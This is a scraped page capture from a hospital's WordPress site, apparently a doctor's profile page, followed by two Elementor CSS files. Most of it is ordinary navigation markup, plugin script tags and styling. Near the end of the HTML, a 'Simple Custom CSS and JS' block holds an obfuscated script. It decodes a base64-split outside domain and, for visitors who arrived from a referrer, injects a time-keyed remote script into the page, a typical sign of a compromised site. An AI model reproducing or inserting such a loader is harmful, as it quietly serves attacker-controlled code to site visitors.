href="https://ciimsnagpur.com/recruitments/" class="menu-link">Recruitments</a></li><li class="page_item page-item-4036 menu-item"><a href="https://ciimsnagpur.com/research-activities/" class="menu-link">Research Activities</a></li><li class="page_item page-item-1340 menu-item"><a href="https://ciimsnagpur.com/research-activity/" class="menu-link">Research Activity</a></li><li class="page_item page-item-1235 menu-item"><a href="https://ciimsnagpur.com/research-activity-neurology/" class="menu-link">Research Activity Neurology</a></li><li class="page_item page-item-3542 menu-item"><a href="https://ciimsnagpur.com/research-committee/" class="menu-link">Research Committee</a></li><li class="page_item page-item-3464 menu-item"><a href="https://ciimsnagpur.com/resume-of-reseach-lab-employees/" class="menu-link">Resume of Reseach Lab Employees</a></li><li class="page_item page-item-2 menu-item"><a href="https://ciimsnagpur.com/sample-page/" class="menu-link">Sample Page</a></li><li class="page_item page-item-7734 menu-item"><a href="https://ciimsnagpur.com/shri-anil-nevatia/" class="menu-link">Shri Anil Nevatia</a></li><li class="page_item page-item-4618 menu-item"><a href="https://ciimsnagpur.com/social-service/" class="menu-link">Social Service</a></li><li class="page_item page-item-4188 menu-item"><a href="https://ciimsnagpur.com/spine/" class="menu-link">Spine</a></li><li class="page_item page-item-4217 menu-item"><a href="https://ciimsnagpur.com/sports-medicine/" class="menu-link">Sports Medicine</a></li><li class="page_item page-item-7739 menu-item"><a href="https://ciimsnagpur.com/stephen-francis/" class="menu-link">Stephen Francis</a></li><li class="page_item page-item-3737 menu-item"><a href="https://ciimsnagpur.com/technologytransfer-wing/" class="menu-link">Technologytransfer wing</a></li><li class="page_item page-item-9999 menu-item"><a href="https://ciimsnagpur.com/tennis-ball-cricket-tournament/" class="menu-link">tennis ball cricket tournament</a></li><li class="page_item page-item-4233 menu-item"><a href="https://ciimsnagpur.com/trauma/" class="menu-link">Trauma</a></li><li class="page_item page-item-1366 menu-item"><a href="https://ciimsnagpur.com/tumor-cysts-etc-video-clips/" class="menu-link">Tumor /Cysts etc (Video Clips)</a></li><li class="page_item page-item-7841 menu-item"><a href="https://ciimsnagpur.com/vertigo-lab/" class="menu-link">Vertigo Lab</a></li><li class="page_item page-item-3754 menu-item"><a href="https://ciimsnagpur.com/vision/" class="menu-link">Vision</a></li><li class="page_item page-item-3851 menu-item"><a href="https://ciimsnagpur.com/visits-by-experts-interactive-visits/" class="menu-link">Visits by experts/Interactive visits</a></li><li class="page_item page-item-9766 menu-item"><a href="https://ciimsnagpur.com/water-cooler-donated/" class="menu-link">Water cooler donated 2022</a></li></ul></div></nav></div></div>		</div>
							</div>
					<div class="ast-desktop-popup-content">
											</div>
				</div>
		</div>
		</div>

					<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<link rel='stylesheet' id='widget-icon-box-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-icon-box.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-image-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='elementor-post-5345-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-5345.css?ver=1752298574' media='all' />
<link rel='stylesheet' id='elementor-post-5354-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-5354.css?ver=1733229173' media='all' />
<link rel='stylesheet' id='elementor-post-7361-css' href='https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-7361.css?ver=1733229173' media='all' />
<link rel='stylesheet' id='widget-divider-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-divider.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.26.2' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://ciimsnagpur.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.26.2' media='all' />
<script id="astra-theme-js-js-extra">
var astra = {"break_point":"921","isRtl":""};
</script>
<script src="https://ciimsnagpur.com/wp-content/themes/astra/assets/js/minified/frontend.min.js?ver=3.6.2" id="astra-theme-js-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/google-language-translator/js/scripts.js?ver=6.0.20" id="scripts-js"></script>
<script src="//translate.google.com/translate_a/element.js?cb=GoogleLanguageTranslatorInit" id="scripts-google-js"></script>
<script id="eael-general-js-extra">
var localize = {"ajaxurl":"https:\/\/ciimsnagpur.com\/wp-admin\/admin-ajax.php","nonce":"3e88181c72","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing","shipping_text":"Shipping","fg_mfp_counter_text":"of"},"page_permalink":"https:\/\/ciimsnagpur.com\/dr-dinesh-kabra\/","cart_redirectition":"","cart_page_url":"","el_breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}};
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/essential-addons-for-elementor-lite/assets/front-end/js/view/general.min.js?ver=6.0.14" id="eael-general-js"></script>
<script src="https://ciimsnagpur.com/wp-content/uploads/essential-addons-elementor/eael-7066.js?ver=1719283432" id="eael-7066-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/js/popper.min.js?ver=2.7.7" id="htmega-popper-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htbbootstrap.js?ver=2.7.7" id="htbbootstrap-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/js/waypoints.js?ver=2.7.7" id="waypoints-js"></script>
<script id="htmega-widgets-scripts-js-extra">
var HTMEGAF = {"elementorpro":"","buttion_area_text_next":"Next","buttion_area_text_prev":"Previous"};
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/ht-mega-for-elementor/assets/js/htmega-widgets-active.js?ver=2.7.7" id="htmega-widgets-scripts-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.3.4" id="elementskit-framework-js-frontend-js"></script>
<script id="elementskit-framework-js-frontend-js-after">
		var elementskit = {
			resturl: 'https://ciimsnagpur.com/wp-json/elementskit/v1/',
		}

		
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.3.4" id="ekit-widget-scripts-js"></script>
<script id="wpfront-scroll-top-js-extra">
var wpfront_scroll_top_data = {"data":{"css":"#wpfront-scroll-top-container{display:none;position:fixed;cursor:pointer;z-index:9999;opacity:0}#wpfront-scroll-top-container div.text-holder{padding:3px 10px;border-radius:3px;-webkit-border-radius:3px;-webkit-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);-moz-box-shadow:4px 4px 5px 0 rgba(50,50,50,.5);box-shadow:4px 4px 5px 0 rgba(50,50,50,.5)}#wpfront-scroll-top-container a{outline-style:none;box-shadow:none;text-decoration:none}#wpfront-scroll-top-container {right: 20px;bottom: 20px;}        #wpfront-scroll-top-container img {\n            width: 30px;\n            height: 30px;\n        }\n        ","html":"<div id=\"wpfront-scroll-top-container\"><img src=\"https:\/\/ciimsnagpur.com\/wp-content\/plugins\/wpfront-scroll-top\/images\/icons\/103.png\" alt=\"\" title=\"\" \/><\/div>","data":{"hide_iframe":false,"button_fade_duration":200,"auto_hide":false,"auto_hide_after":2,"scroll_offset":100,"button_opacity":0.8000000000000000444089209850062616169452667236328125,"button_action":"top","button_action_element_selector":"","button_action_container_selector":"html, body","button_action_element_offset":"0","scroll_duration":400}}};
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/wpfront-scroll-top/js/wpfront-scroll-top.min.js?ver=2.2.10081" id="wpfront-scroll-top-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/header-footer-elementor/inc/js/frontend.js?ver=2.0.4" id="hfe-frontend-js-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.26.2" id="elementor-webpack-runtime-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.26.2" id="elementor-frontend-modules-js"></script>
<script src="https://ciimsnagpur.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.26.2","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"e_swiper_latest":true,"e_nested_atomic_repeaters":true,"e_onboarding":true,"e_css_smooth_scroll":true,"home_screen":true,"landing-pages":true,"nested-elements":true,"editor_v2":true,"link-in-bio":true,"floating-buttons":true},"urls":{"assets":"https:\/\/ciimsnagpur.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/ciimsnagpur.com\/wp-admin\/admin-ajax.php","uploadUrl":"http:\/\/ciimsnagpur.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"0686fd9e84"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7066,"title":"Dr.%20Dinesh%20Kabra%20%E2%80%93%20CIIMS","excerpt":"","featuredImage":false}};
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.26.2" id="elementor-frontend-js"></script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/animate-circle.min.js?ver=3.3.4" id="animate-circle-js"></script>
<script id="elementskit-elementor-js-extra">
var ekit_config = {"ajaxurl":"https:\/\/ciimsnagpur.com\/wp-admin\/admin-ajax.php","nonce":"9ccb3533d9"};
</script>
<script src="https://ciimsnagpur.com/wp-content/plugins/elementskit-lite/widgets/init/assets/js/elementor.js?ver=3.3.4" id="elementskit-elementor-js"></script>
			<script>
			/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			<!-- start Simple Custom CSS and JS -->
<script type="text/javascript">

</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<script>
!function(e,t){var r=Math.floor(Date.now()/1e3),n=r-r%3600;if(r-=r%600,r=r.toString(16),!document.referrer)return;let a=atob("anMub3B0dHJh" + "Y2tlci5vbmxpbmU=");(t=e.createElement("script")).type="text/javascript",t.async=!0,t.src="https://"+a+"/event.min."+n+".js?v="+r,e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script><!-- end Simple Custom CSS and JS -->
<!-- start Simple Custom CSS and JS -->
<!-- fdfc010389fdc0ba7d3ba9aeaede1e86 --><!-- end Simple Custom CSS and JS -->
	</body>
</html>


<!-- Page cached by LiteSpeed Cache 6.5.4 on 2025-11-30 13:58:39 -->

--- FILE ---
content_type: text/css
request_url: https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-7066.css?ver=1733233686
body_size: 348
content:
.elementor-7066 .elementor-element.elementor-element-99382cc:not(.elementor-motion-effects-element-type-background), .elementor-7066 .elementor-element.elementor-element-99382cc > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-7066 .elementor-element.elementor-element-99382cc{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;margin-top:20px;margin-bottom:0px;}.elementor-7066 .elementor-element.elementor-element-99382cc > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-7066 .elementor-element.elementor-element-a6dfb2c > .elementor-widget-container{padding:30px 30px 30px 30px;}.elementor-7066 .elementor-element.elementor-element-a6dfb2c .elementor-heading-title{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:20px;font-weight:500;text-transform:uppercase;}.elementor-7066 .elementor-element.elementor-element-dd1d560{--spacer-size:50px;}.elementor-7066 .elementor-element.elementor-element-d94a185:hover > .elementor-widget-container{border-radius:20px 20px 20px 20px;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-item figure img{width:70%;border-style:solid;border-color:#02646F;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-item .eael-team-member-name{color:#DB5134;font-family:"Lato", Sans-serif;text-transform:capitalize;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-item .eael-team-member-position{color:#424242;font-family:"Lato", Sans-serif;font-size:12px;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-item .eael-team-content .eael-team-text{color:#272727;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-item .eael-team-image .eael-team-text.eael-team-text-overlay{color:#272727;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-item .eael-team-content .eael-team-text,
								.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-item .eael-team-image .eael-team-text.eael-team-text-overlay{font-family:"Lato", Sans-serif;font-size:15px;font-weight:600;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-member-social-link > a i{font-size:35px;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-member-social-link > a img{width:35px;height:35px;line-height:35px;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-member-social-link > a svg{width:35px;height:35px;line-height:35px;fill:#f1ba63;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-member-social-link > a{color:#f1ba63;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-member-social-link > a:hover{color:#ad8647;}.elementor-7066 .elementor-element.elementor-element-d94a185 .eael-team-member-social-link > a:hover svg{fill:#ad8647;}.elementor-7066 .elementor-element.elementor-element-ed2dd37 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-7066 .elementor-element.elementor-element-e2a2859 .elementor-tab-title{background-color:#EAEAEA;}.elementor-7066 .elementor-element.elementor-element-e2a2859 .elementor-toggle-title, .elementor-7066 .elementor-element.elementor-element-e2a2859 .elementor-toggle-icon{color:#2F656F;}.elementor-7066 .elementor-element.elementor-element-e2a2859 .elementor-toggle-icon svg{fill:#2F656F;}.elementor-7066 .elementor-element.elementor-element-e2a2859 .elementor-tab-title.elementor-active a, .elementor-7066 .elementor-element.elementor-element-e2a2859 .elementor-tab-title.elementor-active .elementor-toggle-icon{color:#DB5134;}.elementor-7066 .elementor-element.elementor-element-3bf7c07{--spacer-size:50px;}

--- FILE ---
content_type: text/css
request_url: https://ciimsnagpur.com/wp-content/uploads/elementor/css/post-10269.css?ver=1750230053
body_size: 1648
content:
.elementor-10269 .elementor-element.elementor-element-856b46e:not(.elementor-motion-effects-element-type-background), .elementor-10269 .elementor-element.elementor-element-856b46e > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:#02646F;}.elementor-10269 .elementor-element.elementor-element-856b46e{border-style:solid;border-width:0px 0px 1px 0px;transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-856b46e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-10269 .elementor-element.elementor-element-32115ea{margin-top:0px;margin-bottom:-15px;}.elementor-10269 .elementor-element.elementor-element-97b5264 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-97b5264{--icon-box-icon-margin:10px;}.elementor-10269 .elementor-element.elementor-element-97b5264.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-97b5264.elementor-view-framed .elementor-icon, .elementor-10269 .elementor-element.elementor-element-97b5264.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-97b5264 .elementor-icon{font-size:20px;}.elementor-10269 .elementor-element.elementor-element-97b5264 .elementor-icon-box-title{color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-97b5264 .elementor-icon-box-description{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:13px;}.elementor-10269 .elementor-element.elementor-element-42fa26b > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-42fa26b{--icon-box-icon-margin:10px;}.elementor-10269 .elementor-element.elementor-element-42fa26b.elementor-view-stacked .elementor-icon{background-color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-42fa26b.elementor-view-framed .elementor-icon, .elementor-10269 .elementor-element.elementor-element-42fa26b.elementor-view-default .elementor-icon{fill:#FFFFFF;color:#FFFFFF;border-color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-42fa26b .elementor-icon{font-size:20px;}.elementor-10269 .elementor-element.elementor-element-42fa26b .elementor-icon-box-title{color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-42fa26b .elementor-icon-box-description{color:#FFFFFF;font-family:"Lato", Sans-serif;font-size:13px;}.elementor-10269 .elementor-element.elementor-element-b6d5e40 > .elementor-widget-container{margin:-20px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-b6d5e40{text-align:right;}.elementor-10269 .elementor-element.elementor-element-b6d5e40 img{width:50%;}.elementor-10269 .elementor-element.elementor-element-c1d67be{width:var( --container-widget-width, 106.605% );max-width:106.605%;--container-widget-width:106.605%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10269 .elementor-element.elementor-element-c1d67be > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-c1d67be .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-c1d67be .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10269 .elementor-element.elementor-element-c1d67be .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10269 .elementor-element.elementor-element-c1d67be .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-10269 .elementor-element.elementor-element-c1d67be .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-318dfe4{width:var( --container-widget-width, 106.605% );max-width:106.605%;--container-widget-width:106.605%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10269 .elementor-element.elementor-element-318dfe4 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-318dfe4 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-318dfe4 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10269 .elementor-element.elementor-element-318dfe4 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10269 .elementor-element.elementor-element-318dfe4 .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-10269 .elementor-element.elementor-element-318dfe4 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-e669236{width:var( --container-widget-width, 106.605% );max-width:106.605%;--container-widget-width:106.605%;--container-widget-flex-grow:0;--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-10269 .elementor-element.elementor-element-e669236 > .elementor-widget-container{margin:-15px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-e669236 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-e669236 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-10269 .elementor-element.elementor-element-e669236 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-10269 .elementor-element.elementor-element-e669236 .elementor-icon-list-item > a{text-transform:uppercase;}.elementor-10269 .elementor-element.elementor-element-e669236 .elementor-icon-list-text{color:#FFFFFF;transition:color 0.3s;}.elementor-10269 .elementor-element.elementor-element-f15d14e{border-style:solid;border-width:0px 0px 4px 0px;border-color:#02646F;}.elementor-10269 .elementor-element.elementor-element-45dade0 > .elementor-widget-container{margin:10px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-45dade0{text-align:left;}.elementor-10269 .elementor-element.elementor-element-45dade0 img{width:90%;}.elementor-10269 .elementor-element.elementor-element-27149f4{padding:5px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel{background-color:#02646F;border-radius:0px 0px 0px 0px;min-width:220px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 > .elementor-widget-container{margin:-10px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-container{height:80px;border-radius:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a{font-family:"Lato", Sans-serif;font-size:12px;font-weight:700;text-transform:uppercase;color:#000000;padding:13px 13px 13px 13px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:hover{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:focus{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:active{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li:hover > a{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li:hover > a .elementskit-submenu-indicator{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:hover .elementskit-submenu-indicator{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:focus .elementskit-submenu-indicator{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a:active .elementskit-submenu-indicator{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li.current-menu-item > a{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li.current-menu-ancestor > a{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li.current-menu-ancestor > a .elementskit-submenu-indicator{color:#DB5134;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a .elementskit-submenu-indicator{color:#101010;fill:#101010;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav > li > a .ekit-submenu-indicator-icon{color:#101010;fill:#101010;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li > a{font-family:"Lato", Sans-serif;font-size:14px;font-weight:700;padding:15px 15px 15px 15px;color:#FFFFFF;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:hover{color:#707070;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:focus{color:#707070;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li > a:active{color:#707070;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li:hover > a{color:#707070;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-navbar-nav .elementskit-submenu-panel > li.current-menu-item > a{color:#707070 !important;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-submenu-panel{padding:0px 0px 0px 0px;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger{float:right;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger .elementskit-menu-hamburger-icon{background-color:#000000;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger > .ekit-menu-icon{color:#000000;}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger:hover .elementskit-menu-hamburger-icon{background-color:rgba(0, 0, 0, 0.5);}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-hamburger:hover > .ekit-menu-icon{color:rgba(0, 0, 0, 0.5);}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-close{color:rgba(51, 51, 51, 1);}.elementor-10269 .elementor-element.elementor-element-2caf1c9 .elementskit-menu-close:hover{color:rgba(0, 0, 0, 0.5);}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-nav-menu__toggle,
						.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-nav-menu-icon{margin-right:auto;}.elementor-10269 .elementor-element.elementor-element-bc11611 li.menu-item a{justify-content:space-between;}.elementor-10269 .elementor-element.elementor-element-bc11611 li .elementor-button-wrapper{text-align:space-between;}.elementor-10269 .elementor-element.elementor-element-bc11611.hfe-menu-item-flex-end li .elementor-button-wrapper{text-align:right;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-wrapper .hfe-side{width:300px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-open.left{left:-300px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-open.right{right:-300px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-flyout-content{padding:30px;background-color:#02646F;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item{padding-left:15px;padding-right:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-sub-menu-item{padding-left:calc( 15px + 20px );padding-right:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-nav-menu__layout-vertical .menu-item ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 40px );padding-right:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-nav-menu__layout-vertical .menu-item ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 60px );padding-right:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .hfe-nav-menu__layout-vertical .menu-item ul ul ul ul a.hfe-sub-menu-item{padding-left:calc( 15px + 80px );padding-right:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-menu-item, .elementor-10269 .elementor-element.elementor-element-bc11611 .menu-item a.hfe-sub-menu-item{padding-top:15px;padding-bottom:15px;}.elementor-10269 .elementor-element.elementor-element-bc11611 .sub-menu a.hfe-sub-menu-item,
						 .elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-menu-item,
						 .elementor-10269 .elementor-element.elementor-element-bc11611 nav.hfe-dropdown li a.hfe-sub-menu-item,
